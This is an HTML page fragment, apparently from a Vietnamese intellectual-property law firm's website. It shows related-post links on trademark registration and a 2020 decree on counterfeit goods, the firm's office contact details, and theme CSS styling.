	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/dang-ky-quoc-te-nhan-hieu-theo-he-thong-madrid/" rel="bookmark" class="td-image-wrap" title="Đăng ký quốc tế nhãn hiệu theo hệ thống Madrid"><img class="entry-thumb" src="[data-uri]" alt="" title="Đăng ký quốc tế nhãn hiệu theo hệ thống Madrid" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/01/Đăng-ký-NH-theo-Madrid3.png" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/01/Đăng-ký-NH-theo-Madrid3.png" width="1" height="1" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/dang-ky-quoc-te-nhan-hieu-theo-he-thong-madrid/" rel="bookmark" title="Đăng ký quốc tế nhãn hiệu theo hệ thống Madrid">Đăng ký quốc tế nhãn hiệu theo hệ thống Madrid</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/services" rel="bookmark" class="td-image-wrap" title="Our services"><img class="entry-thumb" src="[data-uri]" alt="" title="Our services" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2019/04/legal_advice1-218x150.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2019/04/legal_advice1.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/services" rel="bookmark" title="Our services">Our services</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/decree-no-98-2020-nd-cp-dated-august-26-2020-of-the-government-providing-penalties-on-administrative-violations-in-commercial-activities-production-of-trading-in-counterfeit-or-banned-goods-and-pr/" rel="bookmark" class="td-image-wrap" title="Decree No. 98/2020/ND-CP dated August 26, 2020 of the Government providing penalties on administrative violations in commercial activities, production of, trading in counterfeit or banned goods and protection of consumer rights"><img class="entry-thumb" src="[data-uri]" alt="" title="Decree No. 98/2020/ND-CP dated August 26, 2020 of the Government providing penalties on administrative violations in commercial activities, production of, trading in counterfeit or banned goods and protection of consumer rights" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/09/degree-218x150.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/09/degree.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/decree-no-98-2020-nd-cp-dated-august-26-2020-of-the-government-providing-penalties-on-administrative-violations-in-commercial-activities-production-of-trading-in-counterfeit-or-banned-goods-and-pr/" rel="bookmark" title="Decree No. 98/2020/ND-CP dated August 26, 2020 of the Government providing penalties on administrative violations in commercial activities, production of, trading in counterfeit or banned goods and protection of consumer rights">Decree No. 98/2020/ND-CP dated August 26, 2020 of the Government providing...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69725ec1b509e" data-td_block_id="td_uid_3_69725ec1b509e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69725ec1b509e" data-td_block_id="td_uid_3_69725ec1b509e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gintasset.com.vn/vi/"><img src="https://gintasset.com.vn/wp-content/uploads/2025/12/logo-header-mobile-300x99-1.png" alt="" title=""/></a></div><div class="footer-text-wrap">Having 15 years of experience in the IP field, GINTASSET, with offices in Hanoi and Ho Chi Minh city, provides a full range of IP services to clients ranging from individuals to intenation corporations.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text_icl">		<div class="textwidget"><span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;"><strong>TRỤ SỞ HÀ NỘI:</strong><br/>54 Phố Trần Quốc Vượng, Cầu Giấy, Hà Nội</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Email: <a style="color: #ffffff;" href="mailto:info@gintasset.com.vn">info@gintasset.com.vn</a></span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Điện thoại: (+84) 024 3775 5989 | Fax: (+84) 024 3775 4852</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Website: <a style="color: #ffffff;" href="https://gintasset.com.vn/">www.gintasset.com.vn</a></span></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text_icl">		<div class="textwidget"><span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;"><b>CHI NHÁNH TP. HỒ CHÍ MINH:</b></span><br/>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Tòa nhà Landmark 81-Căn hộ 24.OT12 Vinhomes Central Park, 720A Điện Biên Phủ, Phường Thạnh Mỹ Tây, TP.HCM</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Email: saigon@gintasset.com.vn</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Điện thoại: (+84) 028 38210608 | Fax: (+84) 028 38218292</span></div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->





			<!-- Start Quick Call Buttons By LongVietWeb.com -->
				<div class='quick-call-button'></div>
				<div class='call-now-button' id='draggable'>
					<div>
						<p class='call-text'> Call Now </p>
						<a href='tel:+8402437755989' id='quickcallbutton' ' title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 1440px) { 
					.call-now-button { display: flex !important; background: #1a1919; }  
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: 1024px) { 
					.call-now-button .call-text { display: none !important; } 
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: none !important; } 
					}
					@media screen and (max-width: 680px) { 
					.call-now-button .call-text { display: none !important; } 
					} 
					.call-now-button { top: 50%; }
					.call-now-button { left: 3%; }
					.call-now-button { background: #1a1919; }
					.call-now-button div a .quick-alo-ph-img-circle, .call-now-button div a .quick-alo-phone-img-circle { background-color: #0c3; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By LongVietWeb.com -->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69725ec1bb59f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0f3639;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0f3639 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0f3639 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0f3639;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0f3639;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0f3639 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0f3639;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0f3639 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0f3639;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0f3639 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0f3639 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0f3639;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0f3639 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0f3639;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0f3639;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(15, 54, 57, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0f3639;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0f3639 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0f3639;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0f3639 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0f3639 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1a5156;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1a5156;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1a5156;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1a5156 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #1a5156;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffc551;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffc551;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffc551 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffc551;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffc551;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffc551 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ffc551;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #1a5156;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #005d60;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fffbf1;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1a5156;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #083338;
    }

